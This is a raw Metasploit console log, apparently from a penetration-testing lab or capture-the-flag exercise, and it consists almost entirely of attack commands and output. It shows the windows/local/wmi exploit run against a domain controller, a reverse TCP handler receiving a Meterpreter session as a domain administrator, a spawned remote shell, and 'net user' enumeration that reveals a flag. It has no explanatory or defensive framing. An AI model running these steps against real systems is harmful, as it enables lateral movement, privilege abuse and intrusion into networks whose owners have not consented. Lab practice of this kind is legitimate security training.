 msf6 exploit(windows/local/wmi) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] [172.22.117.10] Executing payload
[+] [172.22.117.10] Process Started PID: 824
[*] Sending stage (175174 bytes) to 172.22.117.10
[*] Meterpreter session 4 opened (172.22.117.100:4444 → 172.22.117.10:51444 ) at 2024-05-02 20:10:59 -0400
meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(windows/local/wmi) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
3  meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN10  172.22.117.100:4444 → 172.22.117.20:50613  (172.22.117.20)
4  meterpreter x86/windows  REKALL\ADMBob @ WINDC01  172.22.117.100:4444 → 172.22.117.10:51444  (172.22.117.10)
msf6 exploit(windows/local/wmi) > sessions 4
[*] Starting interaction with 4...
meterpreter > shell
Process 3208 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
ADMBob  Administrator  flag8-ad12fc2ffc1e47
Guest  hdodge  jsmith
krbtgt  tschubert
The command completed with one or more errors.
C:\Windows\system32>